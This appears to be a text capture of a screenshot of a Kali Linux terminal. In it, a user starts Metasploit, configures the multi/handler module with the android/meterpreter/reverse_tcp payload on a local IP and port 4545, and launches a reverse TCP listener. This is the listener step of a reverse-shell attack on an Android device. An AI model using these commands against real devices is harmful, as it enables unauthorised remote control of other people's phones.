 root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
`.@@@@ @@ .
',@@ @ ;
( 3 C ) /|___ / Metasploit! \
;@'. __*__,." \|--- \_____________/
'(.,...."/
=[ metasploit v6.0.45-dev ]
+ -- --=[ 2134 exploits - 1139 auxiliary - 364 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Save the current environment with the
save command, future console restarts will use this
environment again
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.94.254
LHOST => 192.168.94.254
msf6 exploit(multi/handler) > set LPORT 4545
LPORT => 4545
msf6 exploit(multi/handler) > exlpoit
[-] Unknown command: exlpoit.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.94.254:4545